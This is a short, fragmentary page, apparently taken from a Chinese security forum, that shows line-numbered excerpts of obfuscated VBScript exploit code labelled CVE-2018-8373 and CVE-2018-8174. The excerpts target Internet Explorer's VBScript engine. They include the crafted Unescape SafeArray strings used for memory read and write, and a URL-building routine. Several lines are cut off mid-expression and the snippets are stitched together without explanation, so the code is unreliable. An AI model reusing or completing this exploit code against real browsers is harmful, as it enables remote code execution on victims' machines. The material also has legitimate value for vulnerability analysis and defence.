 90 <script language="vbscript">
91 Dim llllIIl(17)
92 Dim IIlIIl
93 Dim IIIlll
94 Dim llIlIll
95 Dim IlIl(0,6)
96 Dim IlII
97 Dim IIllll,IlIIIIl,lIIIIl
98 Dim llIIll
99 Dim lIIlIl,IIIIIlI,lIlII,lllllIl,IllIll
100 Dim lllIl
101 Dim IIlllI
102 llIlIll=(&he6a+3065-&H1a33)
103 llIIll=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
104 "%uffff%u7fff%u0000%u0000")
105 Function lIIlll(Domain)
106 Id=(&ha3+6887-&H1b8a)
107 IllIl=(&hf9a+3241-&H1c43)
108 IIIIIIl=(&h1fd7+1468-&H2593)
109 IIIlIIl=(&h1183+3282-&H1e55)
110 IIlllIl=(&h41+1843-&H774)
111 Id=CLng(Rnd*1000000)
112 IllIl=CLng((&h696+1109-&Haa2)*Rnd)Mod (&h1325+1962-&H1ac6)+(&h14d+5274-&H15e6
113 If(Id+IllIl)Mod (&hdc1+2424-&H1737)=(&hc58+2315-&H1563) Then
114 IllIl=IllIl-(&h1828+2949-&H23ac)
115 End If
116 IIIIIIl=CLng((&h1ff0+375-&H211e)*Rnd)Mod (&h11c1+5048-&H255f)+(&hdaf+2615-&H
117 IIIlIIl=CLng((&h38b+562-&H574)*Rnd)Mod (&h16a1+44-&H16b3)+(&h9b9+1391-&Hec7)
118 lIIlll=Domain &"?" &Chr(IIIIIIl) &"=" &Id &"&" &Chr(IIIlIIl) &"=" &IllIl
CVE-2018-8373
11 <body>
12 <script language="vbscript">
13 Dim lIIl
14 Dim IIIlI(6),IllII(6)
15 Dim IllI
16 Dim IIllI(40)
17 Dim lIlIIl,lIIIll
18 Dim IlII
19 Dim llll,IIIIl
20 Dim llllIl,IlIIII
21 Dim IIlIII,IllIIo
22
23 IlII=195948557
24 lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
25 "%uffff%u7fff%u0000%u0000")
26 lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
27 IllI=195890093
28 Function IIIII(Domain)
29 Id=(&h19a4+2791-&H248b)
30 lIlII=(&hcb+1079-&H502)
31 IllllI=(&h1ec0+459-&H208b)
32 IIlIIl=(&h1d56+328-&H1e9e)
33 IllIlI=(&h817+7819-&H26a2)
34 Id=CLng(Rnd*1000000)
35 lIlII=CLng((&h27d+8231-&H225b)*Rnd)Mod (&h137d+443-&H152f)+(&h1c17+
36 If(Id+lIlII)Mod (&h5c0+6421-&H1ed3)=(&h10ba+5264-&H254a) Then
37 lIlII=lIlII-(&h86d+6447-&H219b)
38 End If
39
CVE-2018-8174
先知社区